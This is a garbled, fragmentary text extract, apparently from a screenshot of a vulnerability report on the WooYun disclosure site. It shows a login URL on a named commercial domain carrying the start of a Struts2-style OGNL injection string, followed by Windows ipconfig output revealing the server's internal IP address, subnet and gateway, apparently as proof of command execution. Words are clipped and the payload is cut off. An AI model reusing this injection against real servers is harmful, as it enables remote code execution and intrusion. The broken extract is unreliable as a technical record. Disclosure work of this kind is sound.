 www.4008823823.com.cn/kfcios/RegAction/login.action?('\43_memberAccess.allowStaticMethodA
访问
Net
ndows IP Configuration
hernet adapter Local Area Connection:
Connection-specific DNS Suffix . : cn.int.tgr.net
IP Address. . . . . . . . . . . . : 10.58.6.27
Subnet Mask . . . . . . . . . . . : 255.255.254.0
Default Gateway . . . . . . . . . : 10.58.6.1
www.wooyun.org